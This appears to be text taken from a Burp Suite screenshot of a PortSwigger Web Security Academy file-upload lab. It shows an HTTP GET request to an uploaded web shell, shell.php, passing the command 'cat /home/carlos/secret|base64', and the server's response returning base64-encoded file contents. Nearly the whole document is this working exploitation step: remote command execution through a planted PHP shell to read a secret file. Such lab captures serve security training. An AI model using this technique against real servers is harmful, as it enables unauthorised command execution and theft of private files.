 Request
Pretty Raw Hex
\n
1 GET /files/avatars/shell.php?cmd=cat+/home/carlos/secret|base64 HTTP/2
2 Host: 0a1f007803aeb1a5802ddae2004f0062.web-security-academy.net
3 Cookie: session=2wy3xYL1VEPbgPJFgO37P45Bfv5JCuLI
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a1f007803aeb1a5802ddae2004f0062.web-security-academy.net/my-a
ccount
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 23 Jul 2025 23:10:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 89
8
9 TUNORjMySVhmbGw5TTlCUHh1VmlRVVFmbmo5RXRiaUY=
10 TUNORjMySVhmbGw5TTlCUHh1VmlRVVFmbmo5RXRiaUY=